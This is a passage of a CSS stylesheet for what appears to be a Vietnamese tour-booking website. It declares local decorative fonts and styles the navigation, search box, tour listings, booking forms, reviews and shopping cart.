    src: url('../fonts/annifont.eot?v=4.0.3');
    src: url('../fonts/annifont.eot?#iefix&v=4.0.3') format('embedded-opentype'), url('../fonts/annifont.woff?v=4.0.3') format('woff'), url('../fonts/annifont.ttf?v=4.0.3') format('truetype'), url('../fonts/annifont.svg?v=4.0.3') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'arba';
    src: url('../fonts/ARB 85 Poster Script JAN-39 FRE.eot?v=4.0.3');
    src: url('../fonts/ARB 85 Poster Script JAN-39 FRE.eot?#iefix&v=4.0.3') format('embedded-opentype'), url('../fonts/ARB 85 Poster Script JAN-39 FRE.woff?v=4.0.3') format('woff'), url('../fonts/ARB 85 Poster Script JAN-39 FRE.ttf?v=4.0.3') format('truetype'), url('../fonts/ARB 85 Poster Script JAN-39 FRE.svg?v=4.0.3') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'ANLOC';
    src: url('../fonts/ANLOC.eot?v=4.0.3');
    src: url('../fonts/ANLOC.eot?#iefix&v=4.0.3') format('embedded-opentype'), url('../fonts/ANLOC.woff?v=4.0.3') format('woff'), url('../fonts/ANLOC.TTF?v=4.0.3') format('truetype'), url('../fonts/ANLOC.svg?v=4.0.3') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'ALBA';
    src: url('../fonts/ALBA.eot?v=4.0.3');
    src: url('../fonts/ALBA.eot?#iefix&v=4.0.3') format('embedded-opentype'), url('../fonts/ALBA.woff?v=4.0.3') format('woff'), url('../fonts/ALBA.TTF?v=4.0.3') format('truetype'), url('../fonts/ALBA.svg?v=4.0.3') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Arabolical';
    src: url('../fonts/Arabolical.eot?v=4.0.3');
    src: url('../fonts/Arabolical.eot?#iefix&v=4.0.3') format('embedded-opentype'), url('../fonts/Arabolical.woff?v=4.0.3') format('woff'), url('../fonts/Arabolical.ttf?v=4.0.3') format('truetype'), url('../fonts/Arabolical.svg?v=4.0.3') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'ALFREDO';
    src: url('../fonts/ALFREDO.eot?v=4.0.3');
    src: url('../fonts/ALFREDO.eot?#iefix&v=4.0.3') format('embedded-opentype'), url('../fonts/ALFREDO.woff?v=4.0.3') format('woff'), url('../fonts/ALFREDO.TTF?v=4.0.3') format('truetype'), url('../fonts/ALFREDO.svg?v=4.0.3') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Atilla-Normal';
    src: url('../fonts/Atilla Normal.eot?v=4.0.3');
    src: url('../fonts/Atilla Normal.eot?#iefix&v=4.0.3') format('embedded-opentype'), url('../fonts/Atilla Normal.woff?v=4.0.3') format('woff'), url('../fonts/Atilla Normal.TTF?v=4.0.3') format('truetype'), url('../fonts/Atilla Normal.svg?v=4.0.3') format('svg');
    font-weight: normal;
    font-style: normal;
}
body{
    font-family: verdana;
    font-size: 14px;
    color: #444;
    background:url("../images/background.jpg") repeat;
}
header{
    background: url('../images/bg_dotted.png') repeat-x bottom left;
    background-color: #b62026;
    color: #ffffff;
    min-height: 94px;
}
.col-logo{
    float: left;
    padding-top: 15px;
}
.col-right-header{
    float: right;
}
.box-support{
    font-family: VLITHOS;
    font-size: 25px;
    float: right;
    padding-right:30px;
}
.box-social{
    float: right;
    top: 0;
    right: 0;
    background: #ffffff;
    padding: 3px 7px;
    -moz-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
}

.navbar-default {
    background: none;
    border: none;
}
.navbar-nav{
    font-family: VLITHOS;
    color: #ffffff;
    font-size: 14px;
}
.navbar-default .navbar-nav > li > a{
    color: #ffffff;
    padding: 8px 15px 10px 15px;
    cursor: pointer;
}
.container{
    position: relative;
}
.container-fluid{
    padding: 0;
}
.navbar-collapse{
    padding: 0;
}
.nav-mainmenu{
    position: absolute;
    bottom: 0;
    right: 0;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav .li_menu_main.active a,
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus
{
    background: url("../images/left_menu.png") repeat-y top left, url('../images/right_menu.png') repeat-y top right, url('../images/mid_menu.png') repeat-x;
    background-color: #ffffff;
    color: #cc3333;
}
.dropdown-menu > li > a{
    font-family: verdana, sans-serif;
    color: #000000;
}
.navbar-nav > li > .dropdown-menu{
    background: url("../images/left_sub_menu.png") repeat-y top left, url('../images/left_sub_menu.png') repeat-y top right, url('../images/bottom_submenu.png') bottom left repeat-x, url(../images/vietnam.png) no-repeat right 15px;
    border:none;
    background-color: rgba(255,255,255,0.8);
    padding-right: 130px;
    padding-bottom: 10px;
    min-height: 180px;
    padding-top: 17px;
    padding-left: 13px;
    -moz-border-radius: 0;
    border-radius: 0;
}
.img_slide{
    height: auto;
    width: 100%;
    transition: all 0.5s ease-in-out 0s;
}
.slide{
    position: relative;
}
.box_search{
    position: absolute;
    bottom: 5px;
    left: 0;
    background: url("../images/search.png") no-repeat top left;
    width: 216px;
    height: 222px;
    overflow: hidden;
    z-index: 9999;
}

.title_search{
    font-family: VLITHOS;
    font-size: 13px;
    background: #ffffff;
    -ms-transform: rotate(-2deg); /* IE 9 */
    -webkit-transform: rotate(-2deg); /* Chrome, Safari, Opera */
    transform: rotate(-2deg);
    padding-left: 14px;
    position: relative;
    float: left;
    height: 18px;
    line-height: 18px;
    padding-right: 10px;
    margin-bottom: 13px;
}
.title_search::after {
    border-bottom: 9px solid rgba(0, 0, 0, 0);
    border-left: 10px solid #ffffff;
    border-top: 10px solid rgba(0, 0, 0, 0);
    content: "";
    height: 0;
    position: absolute;
    right: -9px;
    width: 0;
}
/*.title_search:after, .title_search:before { left: 99%; top: 50%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; } .title_search:after { border-color: rgba(255, 255, 255, 0); border-left-color: #fff; border-width: 9px; margin-top: -9px; } .title_search:before { border-color: rgba(255, 255, 255, 0); border-left-color: #fff; border-width: 9px; margin-top: -9px;}*/
.box_search_inner i{
    bottom: 8px;
    color: #ffffff;
    font-size: 29px;
    position: relative;
    -ms-transform: rotate(-6deg); /* IE 9 */
    -webkit-transform: rotate(-6deg); /* Chrome, Safari, Opera */
    transform: rotate(-6deg);
}
.box_search_inner{
    padding: 26px 18px 10px 18px;
}
.styled-select {
    background: url("../images/arrow.png") no-repeat scroll right center #ffffff;
    overflow: hidden;
    width:100%;
    border-radius: 2px;
    -moz-border-radius: 2px;
}
.select_tour{
    font-size: 1.1em;
    height: 23px;
    width: 120%;
    margin: 0 !important;
    padding: 4px 0 0;
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
    margin: 0;
    border: 1px solid #d8d5d3;
    border-radius: 2px;
    float: left;
    font-family: verdana, sans-serif;
    font-size: 14px;
    padding: 0;
    color: #000000;

}
.row_search{
    margin-bottom: 7px;
}
.input_search_keyword{
    width: 100%;
    margin-top: 0;
    padding: 2px 5px;
}
.bt_search{
    font-family: VLITHOS;
    font-size: 13px;
    color: #ffffff;
    border: none;
    background: url("../images/bg_search.png") repeat-x top left;
    padding: 0 10px;
    height: 22px;
    box-shadow: 0px 1px 1px #333232;
}
.div_bt_search{
    text-align: right;
    margin-top: 5px;
}
.img-category-tour-active{
    width: 100%;
    height: auto;
    border: 1px solid #b62026;
}
.h3_category_tour{
   /* background: url("../images/left_title.jpg") repeat-y top left, url('../images/right_title.jpg') repeat-y top right, url('../images/top_title.jpg') repeat-x top left,url('../images/bottom_title.jpg') repeat-x bottom left;*/
    background-color: #b62026;
    color: #ffffff;
    font-family: VLITHOS;
    -webkit-transform: rotate(-2deg);
    -moz-transform: rotate(-2deg);
    -ms-transform: rotate(-2deg);
    -o-transform: rotate(-2deg);
    transform: rotate(-2deg);
    display: inline-block;
    text-align: center;
    margin-bottom: 40px;
    font-size: 22px;
    padding: 5px 20px 8px 20px;

}
.h3_category_tour a{
    color: #ffffff;
}
.h3_category_tour a:hover{
    color: #f3fa81;
}
.box-category-active-style{
    text-align: center;
    margin-bottom: 20px;
}
.tour-summary{
    font-size: 17px;
    line-height: 28px;
}
.row-category-tour-active{
    position: relative;
    margin-bottom: 20px;
}
.a_cat_tour_travel{
    position: absolute;
    line-height: 1.42857;
    right: 0;
    bottom: 10px;
    background: rgba(182,32,38,0.7);
    -ms-transform: rotate(-2deg); /* IE 9 */
    -webkit-transform: rotate(-2deg); /* Chrome, Safari, Opera */
    transform: rotate(-2deg);
    color: #ffffff;
    padding: 0px 15px;
    font-family: Alcohole;
    font-size: 22px;
}
a:hover{
    text-decoration: none;
}
.img-tour-pick{
    width: 100%;
    height: auto;
}
.box-tour-hot-pick .col-md-4:nth-of-type(3n+1){
    clear: both;
}
.row-tour-hot-pick{
    margin-bottom: 15px;
    border:1px solid #b62026;
}
.tour-hot-pick-img{
    position: relative;
}
.tour-hot-pick-price{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    background: url(../images/bg_title.png) repeat top left;
    font-size: 18px;
    padding: 2px 0 4px 0;
    color: #ffffff;
}
.tour-hot-pick-price span{
    text-transform: uppercase;
}
.tour-hot-pick-info{
    padding: 7px 13px 13px 13px;
    text-align: left;
    line-height: 1.6;
}
.a-tour-hot-pick{
    color: #b62026;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: bold;
}
.tour-deal-name{
    background:#000000;
    text-align: center;
    padding: 2px 0px 7px 0;
}
.a-tour-deal{
    color: #ffffff;
    font-size: 16px;
    text-transform: uppercase;
}
.a-tour-deal:hover{
    text-decoration: underline;
    color: #ffffff;
}
.box-tour-deal .row-tour-deal-out:nth-of-type(4n+1){
    clear: both;
}
.row-tour-deal{
    margin-bottom: 15px;
}
.view-more-outer{
    text-align: right;
    padding-right: 9px;
}
.a-view-more{
    display: inline-block;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 13px;
    font-family: VLITHOS;
    padding: 0 0px 0 8px;
    height: 14px;
    background-color: #b62026;
}

.h4_title{
    font-family: VLITHOS;
    font-size: 16px;
    margin-bottom: 15px;
}
.box-site-info{
    margin: 40px 0 15px 0;
}
.ul_news_menu{
    list-style: none;
    padding-left: 0;
}
.li_news_menu{
    padding-bottom: 3px;
}
.a_news_menu{
    color: #b62026;
    background: url(../images/arrow1.png) no-repeat 0 6px;
    padding-left: 17px;
}
.box-menu-footer{
    background: url("../images/footer.png") no-repeat top right;
    color: #cccccc;
    padding-top: 70px;
}
.box-menu-footer-2{
    background-color: #b72027;
    padding-bottom: 15px;
}
.title_menu_footer{
    text-transform: uppercase;
    color: #ffffff;
    border-bottom: 1px solid #ffffff;
    padding-bottom: 4px;
    margin-bottom: 8px;
    font-weight: normal;
    font-size: 14px;
}
.box-menu-footer ul{
    padding-left: 14px;
    margin: 0;
}
.box-menu-footer ul li{
    padding-bottom: 4px;
}
.box-menu-footer a{
    color: #cccccc;
}
.bootom-footer{
    background: #000;
    color: #cccccc;
    padding: 10px 0;
}
.footer_menu{
    text-align: right;
}
.li_footer_menu{
    display: inline;
}
.a_footer_menu{
    color: #ffffff;
    font-size: 12px;
    border-left: 1px solid #ffffff;
    cursor: pointer;
}
.li_footer_menu  .a_footer_menu:first-child{
    border: none;
    padding: 0 6px;
}
.content{
    margin-bottom: 60px;
}
.category-banner .box_search{
    right: 0;
    bottom: 0;
    left: auto;
}
.category-banner{
    background: url("../images/bg_banner.png") repeat-x bottom left;
    padding-bottom: 6px;
}
.box-category-summary-inner{
    padding: 30px 20px 10px 20px;
    -webkit-transform: rotate(-4deg);
    -moz-transform: rotate(-4deg);
    -ms-transform: rotate(-4deg);
    -o-transform: rotate(-4deg);
    transform: rotate(-4deg);

}
.box-category-summary{
    width: 434px;
    height: 206px;
    overflow: hidden;
    background: url("../images/bgcategory.png") no-repeat top left;
}
.box-category-summary{
    position: absolute;
    color: #ffffff;
    left: 0;
    bottom: 20px;

}
.h1-tour-category{
    font-family: ALBA;
    color: #ffffff;
    font-size: 22px;
    margin-bottom: 10px;
    margin-top: 0;
}
.category-desc{
    font-family: VfFree04;
    font-size: 16px;
}
.content{
    padding-top: 15px;
}
img{
    max-width: 100%;
}
.a_name_tour_list{
    font-family: VLITHOS;
    font-size: 26px;
    color: #000000;
    margin-top: 15px;
    margin-bottom: 20px;
}
.h1_guide{
    font-size: 28px;
}
.div_name_tour_list{
    margin-bottom: 15px;
    padding-top: 9px;
    float: left;
}
.padding_tour_list{
    padding-bottom: 10px;
}
.span_day_tour_list{
    text-transform: uppercase;
}
.span_from{
    color: #b62026;
}
.day_tour_list_right{
    font-size: 18px;
}
.rate_list{
    position: relative;
    padding-bottom: 4px;
}
.dest_tour_list{
    color: #000000;
}
.summary_tour_list{
    color: #444;
}
h1.h3-tour .a_name_tour_list{
    font-size: 30px;
}
.summary_tour_list ul{
    list-style: none;
    padding-left: 0;
    margin: 0;
}
.summary_tour_list ul li{
    padding-bottom: 4px;
}
.left_tour_list{
    float: left;
    width: 27%;
}
.right_tour_list{
    float: left;
    width: 73%;
    padding-left: 25px;
}
.row_tour_list{
    margin-bottom: 25px;
}

.span-view-destination{
    background: url("../images/arrow4.png") no-repeat right center;
    display: inline-block;
    padding-right: 12px;
    height: 14px;
    line-height: 1em;
}
.row_tour_list_top{
    position: relative;
}
.promotion_tour_list{
   float: right;
   display: table;
}
.icon_promotion_off{
    background: url("../images/promotion.png") no-repeat left center;
    color: #ffffff;
    height: 68px;
    width: 68px;
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    line-height: 15px;
}
.promotion_date{
    background: url("../images/arrow5.png") no-repeat right 23px;
    padding-right: 14px;
    font-size: 12px;
    color: #ffffff;
    height: 21px;
    line-height: 21px;
    display: table-cell;
    position: relative;
    left: -20px;
    z-index: -1;
    vertical-align: middle;
}
.promotion_date_2{
    background-color:#d2913f;
    height: 21px;
    line-height: 21px;
    display: inline-block;
    padding-left: 19px;
    padding-right: 5px;
    font-weight: bold;
}

.view-map,.view-trip {
    height:14px;
    background:#b62026;
    margin-left:2px;
    position:relative;
    font-size: 13px;
    font-family: VLITHOS;
    color: #ffffff;
    display: inline-block;
    padding: 0 8px;
    line-height: 12px;

}
.view-trip:before {
    content:"";
    position:absolute;
    border-bottom: 7px solid transparent;
    border-right: 7px solid #b62026;
    border-top: 7px solid transparent;
    height: 0px;
    width: 0px;
    margin-left:-15px;
}

.view-map:after {
    content:"";
    position:absolute;
    border-bottom: 7px solid transparent;
    border-left: 7px solid #b62026;
    border-top: 7px solid transparent;
    height: 0px;
    width: 0px;
    right: -7px;
    top:0
}
.div-map-trip{
    text-align: center;
    padding-top: 5px;
}
.view-trip:hover, .view-map:hover,
.view-trip:focus, .view-map:focus
{
    color: #f3fa81;
}

.a-view-destination {
    height:14px;
    background:#000;
    margin-left:2px;
    position:relative;
    font-size: 13px;
    font-family: VLITHOS;
    color: #ffffff;
    display: inline-block;
    padding: 0 8px;
    line-height: 12px;

}
.a-view-destination:after {
    content:"";
    position:absolute;
    border-bottom: 7px solid transparent;
    border-left: 7px solid #000;
    border-top: 7px solid transparent;
    height: 0px;
    width: 0px;
    right: -7px;
}
.a-view-destination:hover{
    color: #f3fa81;
}
.div_paging a{
    color: #ffffff;
    font-size: 16px;
    font-family: verdana, sans-serif;
    font-weight: bold;
    padding: 0 6px;
}
.div_paging a.sh_page_selecta{
    color: #000000;
}
.div_paging{
    float: right;
}
.item-nopadding:nth-child(3) .row-category-tour-active .a_cat_tour_travel{
    font-family: ALBA;
}
.item-nopadding:nth-child(4) .row-category-tour-active .a_cat_tour_travel{
    font-family: annifont;
}
.item-nopadding:nth-child(5) .row-category-tour-active .a_cat_tour_travel,
.item-nopadding:nth-child(2) .row-category-tour-active .a_cat_tour_travel
{
    font-family: ANLOC;
    font-size: 22px;
}
.item-nopadding:nth-child(6) .row-category-tour-active .a_cat_tour_travel{
    font-family: Arabolical;
    font-size: 22px;
}/*
.item-nopadding:nth-child(2) .row-category-tour-active .a_cat_tour_travel{
    font-family: ALFREDO;
    font-size: 19px;
    padding-top: 12px;
    line-height: 1em;
}*/
.day_tour_list_m{
    display: none;
}
.dest_tour_list_m{
    display: none;
}
.left_tour_list_top{
    position: relative;
}
.a_cat_tour_travel:hover,.a_cat_tour_travel:active, .a_cat_tour_travel:focus{
    color: #f3fa81;
}
.day-price{
    font-size: 18px;
    margin-bottom: 5px;
}
.a-book-tour{
    background: url("../images/left_title.jpg") repeat-y scroll left top, url("../images/right_title.jpg") repeat-y scroll right top, url("../images/top_title.jpg") repeat-x scroll left top, url("../images/bottom_title.jpg") repeat-x scroll left bottom #b62026;
    display: inline-block;
    color: #ffffff;
    font-family: VLITHOS;
    padding: 3px 15px 5px 15px;
    font-size: 18px;
}
.a-book-tour:hover,.a-book-tour:active{
    color: #f3fa81;
}

.tabs_cruise{
    position: relative;
}
.div_tabs_cruise a{
    background:  url("../images/left_tab.jpg") repeat-y scroll left top, url("../images/right_tab.jpg") repeat-y scroll right top, url("../images/top_tab.jpg") repeat-x scroll left top,url("../images/bottom_tab.jpg") repeat-x scroll left bottom  #d2913f;
    display: inline-block;
    color: #ffffff;
    font-family: VLITHOS;
    padding: 8px 18px;
    font-size: 14px;
}

.div_tabs_cruise.active a{
    background:  url("../images/left_tab_active.jpg") repeat-y scroll left top, url("../images/right_tab_active.jpg") repeat-y scroll right top, url("../images/top_tab_active.jpg") repeat-x scroll left top,url("../images/bottom_tab_active.jpg") repeat-x scroll left bottom  #b62026;
}
.tabs_cruise .active a{
    color: #ffffff !important;
}
.div_tabs_cruise a:hover, .div_tabs_cruise a:focus{
    color: #ffffff;
    background:  url("../images/left_tab_active.jpg") repeat-y scroll left top, url("../images/right_tab_active.jpg") repeat-y scroll right top, url("../images/top_tab_active.jpg") repeat-x scroll left top,url("../images/bottom_tab_active.jpg") repeat-x scroll left bottom  #b62026;
}
.div_tabs_cruise{
    position: absolute;
    top: 0;
}
.div_tabs_cruise:nth-of-type(1){
    width:17%;
    left: 0;
}
.div_tabs_cruise:nth-of-type(3){
    width: 20%;
    left: 17%;
}
.div_tabs_cruise:nth-of-type(5){
    width: 20%;
    left: 34%;
}
.div_tabs_cruise:nth-of-type(7){
    width:17%;
    left: 54%;
}
.div_tabs_cruise:nth-of-type(9){
    width: 17%;
    left: 71%;
}
.tabs_cruise .tabNavList{
    padding-top: 40px;
}
.tabs_cruise .tabNavList2{
    border:1px solid #b62026;
    padding:20px 20px;
}
.content_tour{
    margin-top: 40px;
}
.title-highlight{
    color:#b62026;
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px;
    margin-top: 0;
}
.row_book {
    margin-bottom: 8px;
}
div.tour_book_title {
    background: none repeat scroll 0 0 #000;
    color: #ffffff;
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    padding-left: 1em;
    padding-right: 1em;
    font-family: VLITHOS;
}
.row_book_2 {
    background: none repeat scroll 0 0 #eceded;
    border-radius: 0 0 5px 5px;
    margin-top: 1px;
    padding: 0.4em 1em;
    position: relative;
}

span.tour_book_title {
    float: right;
    font-size: 14px;
    font-weight: normal;
}

.frm input[type="text"], .frm select, .frm textarea {
    border: 1px solid #cccccc;
    color: #333333;
}
.frm input[type="text"], .frm select, .frm textarea {
    border: 1px solid #cccccc;
    color: #333333;
}
input.form_book_name {
    width: 100%;
}
select.select_national {
    padding: 3px 0;
    width: 100%;
}
.row_book_item label {
    padding-left: 4px;
    padding-right: 6px;
}
input#arrival_date {
    width: 80%;
}
textarea.customize_describle {
    height: 120px;
    width: 100%;
}
.tour_book_agree {
    margin-top: 10px;
}
.customize_catpcha {
    padding-top: 20px;
}
.customize_catpcha_left {
    float: left;
}
.customize_catpcha_right {
    float: left;
    margin-left: 15px;
}
.cool_captcha_img {
    display: inline;
}
.row_book_item {
    padding-bottom: 15px;
}
.row_book_item label,.row_book_2 label{
    font-weight: normal;
    margin-left: 4px;
}
.book_tour_name {
    font-weight: bold;
    text-transform: uppercase;
}
.tour_book_agree label{
    margin-left: 5px;
}
input, textarea {
    background: none repeat scroll 0 0 #ffffff;
    border: 1px solid #cccccc;
    font-size: 1em;
    padding: 3px 5px;
    margin-top: 4px;
}
select{
    margin-top: 4px;
}
#captcha {
    margin-top: 4px;
    width: 90px !important;
}

.div-bt-submit{
    display: inline-block;
    background: url("../images/left_button.png") repeat-y top left, url(../images/right_button.png) repeat-y top right,url("../images/top_button.png") repeat-x top left,url("../images/bottom_button.png") repeat-x bottom left;
    padding: 2px 2px 2px 4px;
    margin: 0 10px;
}
.bt-submit{
    background-color: #9e7001;
    font-size: 18px;
    font-family: VLITHOS;
    color: #ffffff;
    border: none;
    padding: 8px 15px;
    margin-top: 0;
}
.bt-submit:hover,.a_button_booking:hover{
    color: #f26522;
}
.a_button_booking{
    background-color: #9e7001;
    font-size: 18px;
    font-family: VLITHOS;
    color: #ffffff;
    border: none;
    padding: 5px 10px;
    margin-top: 0;
    display: block;
    cursor: pointer;
    display: inline-block;
}
.div_booking_tour{
    margin-top: 20px;
    text-align: center;
}
.tour-include{
    margin-top: 10px;
}
.th_header{
    color: #b62026;
    font-size: 14px;
    padding: 6px 7px;
    text-align: center;
}
.td_price td{
    padding: 5px 7px;
    background: #cccccc;
    color: #000000;
    border: 1px solid #fbfbfb;
}
.td_pbook{
    display: inline-block;
    color: #ffffff;
    font-family: VLITHOS;
    font-size: 13px;
    background: url("../images/bg_bt_book.png") repeat-x top left;
    height: 30px;
    line-height: 30px;
    width: 100%;
    text-align: center;
}
.div-promotion-note{
    color: #b62026;
    font-weight: bold;
    margin-top: 5px;
    font-style: italic;
    text-align: right;
}
.td_pbook:hover{
    color: #f3fa81;
}
.input-book-package{
    width: 246px;
}
.div-book-package{
    background: url("../images/left_outer.jpg") repeat-y top left, url(../images/left_outer.jpg) repeat-y top right,url("../images/top_outer.jpg") repeat-x top left,url("../images/top_outer.jpg") repeat-x bottom left;
    background-color: #f1f1f1;
    padding: 15px 20px;
    margin-bottom: 20px;
}
.div-bt-package{
    margin: 20px 0 20px 0;
}
.tour-table-price{
    margin-bottom: 20px;
}
.select-package{
    width: 246px;
    padding: 4px;
    border: 1px solid #CCCCCC;
}
.ui-datepicker-trigger{
    cursor: pointer;
    margin-left: 5px;
}
.row-book-package{
    margin-top: 8px;
}
.need-customize{
    text-align: center;
    font-family: VLITHOS;
    font-size: 18px;
    margin-top: 15px;
}
.need-customize a{
    color: #b62026;
    border-bottom: 1px solid;
    padding-bottom: 4px;
}
.need-customize a:hover{
    color: #0000ff;
}
.a-guide{
    font-size: 14px;
    text-transform: none;
}
input.input_search_keyword[placeholder]{
    color: #000000 !important;
    opacity: 1;
}
input.input_search_keyword::-webkit-input-placeholder {
    color: #000000;
    opacity: 1;
}

input.input_search_keyword:-moz-placeholder { /* Firefox 18- */
    color: #000000;opacity: 1;
}

input.input_search_keyword::-moz-placeholder {  /* Firefox 19+ */
    color: #000000;opacity: 1;
}

input.input_search_keyword:-ms-input-placeholder {
    color: #000000;opacity: 1;
}


.col-similar-tour:nth-of-type(3n+1){
    clear: both;
}
.number-feedback{
    padding-bottom: 10px;
}
.rate-result{
    background: url("../images/left_outer.jpg") repeat-y top left, url(../images/left_outer.jpg) repeat-y top right,url("../images/top_outer.jpg") repeat-x top left,url("../images/top_outer.jpg") repeat-x bottom left;
    background-color: #ffffff;
    text-align: center;
    padding: 5px 10px 10px 10px;
}
.rate-result-title{
    font-family: VfFree04;
    font-size: 19px;
    margin-bottom: 5px;
    font-weight: bold;
}
.rate-result-number{
    display: inline-block;
    background: url("../images/rate.png") no-repeat top left;
    font-weight: bold;
    font-size: 27px;
    width: 71px;
    height: 59px;
    color: #ffffff;
}
.row-rate-group{
    margin-bottom: 15px;
}
.div-form-review{
    margin: 20px 0;
}
.title-form-review{
    font-size: 18px;
    font-style: italic;
    margin-bottom: 15px;
}
.form-review-criteria{
    margin-bottom: 25px ;
    margin-top: 20px;
}
.input-review{
    width: 70%;
}
.textarea-review{
    width: 70%;
    height: 140px;
}
.row-review{
    margin-bottom: 8px;
}
.img-review{
    -moz-border-radius: 50%;
    border-radius: 50%;
    padding: 10px;
    width: 50%;
}
.row-feedback-cust{
    text-align: center;
}
.row-feedback-custname{
    font-family: Papyrus;
    font-size: 20px;
    color: #ba2b31;
    margin-top: 5px;
    font-weight: bold;
}
.row-feedback-custcountry{
    text-transform: uppercase;
    font-size: 12px;
    color: #ba2b31;
}
.icon-rate-feedback{
    font-weight: bold;
    font-size: 27px;
    color: #ffffff;
    background: url("../images/rate.png") no-repeat;
    display: inline-block;
    text-align: center;
    width: 71px;
    height: 59px;
    margin-top: 15px;
}
.top-tour-detail-color .icon-rate-feedback{
    font-size: 18px;
}
.row-feedback-content{
    margin-top: 15px;
}
.row-feedabck + .row-feedabck{
    background: url("../images/bg_feedback.png") repeat-x top left;
}
.row-feedabck{
    padding: 20px 0;
}
.feedback-list{
    border-top: 2px solid #999999;
    margin-top: 20px;
}
a:hover, a:focus{
    text-decoration: none;
}
.select-package{
    padding: 3px 0;
    width: 40%;
}
.spandown{
    text-decoration: line-through;
    color: #777272;
}
.td_price_{
    text-align: center;
    font-size: 17px;
    font-weight: bold;
}
.td_price_ span{
    font-weight: normal;
    font-size: 14px;
}
.sub_main_menu{
    float: left;
    width: 50%;
}
.dropdown-menu{
    min-width: 440px;
}
.dropdown-menu > li > a{
    padding: 3px 10px;
}
li.li_menu_main:hover ul.dropdown-menu {
    display: block;
    visibility: visible;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus{
    background: #D08D3E;
    color:#fff;
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
    content: "\f00d";
}

.total-shopcart{
    text-align: right;
    color: #b62026;
    font-weight: bold;
}
.total-shopcart .price-shopcart{
    font-size: 25px;
}
.contact-input{
    width: 100%;
    padding: 5px;
}
.contact-textarea{
    width: 100%;
    height: 110px;
}
.row-contact{
    margin-bottom: 8px;
}
.box-guide-index{
    border: 1px solid #b62026;
}
.left-guide-index{
    background: url("../images/bg_title.png") repeat scroll left top rgba(0, 0, 0, 0);
    padding-left: 0;
    padding-right: 9px;
}
.right-guide-index{
    padding: 10px 15px;
}
.img-guide-index{
    width: 100%;
    height: 308px;
}
.a-guide-index{
    display: block;
    color: #b62026;
    font-weight: bold;
    padding-bottom: 3px;
    font-size: 14px;
}
.row-guide-index{
    background: url("../images/icon4.png") no-repeat 0 6px;
    padding-left: 18px;
    text-align: left;
    margin-bottom: 3px;
}
.row-feedback-index{
    border: 1px solid #b62026;
    padding: 10px;
    text-align: left;
    box-shadow: 0 3px 2px #e3e3e3;
}
.date-feedback{
    color: #999999;
    font-style: italic;
}
.a-feedback-index{
    display: block;
    font-size: 16px;
    font-weight: bold;
    color: #000000;
    padding-bottom: 3px;
}
.a-tour-feedback-index{
    display: block;
    font-size: 16px;
    font-weight: bold;
    color: #b62026;
}
.summay-feedback-index{
    padding: 5px 0;
    text-align: justify;
}
.row-blog{
    border: 1px solid #b62026;
    box-shadow: 0 3px 2px #e3e3e3;
}
.row-blog img{
    width: 100% !important;
    height: auto !important;
}
.row-blog-inner{
    padding: 10px;
}
.row-blog-inner a{
    color: #b62026;
    font-size: 16px;
    font-weight: bold;
}
.row-blog-inner .view-map{
    font-size: 13px;
    color: #ffffff;
    font-weight: normal;
}
.navbar{
    margin: 0;
    min-height: 0;
    border-radius: 0;
}
.h3-tour{
    margin: 0;
}
.h3_promotion{
    font-size: 32px;
}
.h4-guide{
    margin: 0;
}
.top-tour-detail-color{
    font-family: VfFree04;
    color: #000000;
}
.img-category-tour img{
    min-height: 240px;
}
.bottom-shopcart{
    background: url("../images/top_outer.jpg") repeat-x top left;
    padding: 10px;
}
.tour_book_agree label{
    display: inline;
}
.process-shopcart{
    background: #d2913f;
    height: 56px;
    line-height: 56px;
    margin-bottom: 1px;
    color: #ffffff;
}
.process-step{
    background: url(../images/process.jpg) no-repeat right top;
    padding: 0 30px 0 10px;
    float: left;
    font-family: VLITHOS;
    font-size: 14px;

}
.process-step:last-child{
    background: none;
}
.item-shopcart{
    background: url("../images/top_outer.jpg") repeat-x top left;
    padding: 12px 10px 10px 18px;
    color: #333333;
}
.shopcart-all{
    background:url("../images/left_outer.jpg") repeat-y top left, url(../images/left_outer.jpg) repeat-y top right,url("../images/top_outer.jpg") repeat-x bottom left;
    padding: 0 2px;
    background-color: #f5f1ec;
}
.remove_shopcart{
    float: right;
    background: url("../images/delete.png") no-repeat top left;
    width: 20px;
    height: 20px;
}
.a-name-shopcart{
    font-family: VLITHOS;
    font-size: 14px;
    color: #000000;
}
.name-shopcart{
    margin-bottom: 15px;
}
.price-item-shopcart{
    margin: 5px 0;
}
.price-item-shopcart,.price-item-shopcart-2{
    text-align: right;
    color: #b62026;
}
.price-item-shopcart .price-shopcart{
    color: #b62026;
    font-size: 14px;
}
.price-item-shopcart-2 .price-shopcart{
    font-size: 20px;
}
.price-item-shopcart-2{
    font-weight: bold;
}
.total-shopcart .price-shopcart{
    font-size: 25px;
}
.shopcart-contact{
    background: url("../images/left_outer.jpg") repeat-y scroll left top, url("../images/left_outer.jpg") repeat-y scroll right top, url("../images/top_outer.jpg") repeat-x scroll left top, url("../images/top_outer.jpg") repeat-x scroll left bottom;
    padding: 15px 20px 15px 20px;
    margin-bottom: 20px;
    color: #333333;
}
.title-shopcart-contact{
    color: #b62026;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 16px;
    margin-bottom: 10px;
    text-align: center;
}
.row-payment{
    font-size: 13px;
    font-style: italic;
    margin-bottom: 5px;
}
.row-payment input{
    margin-right: 5px;
}
.b-error{
    color: red;
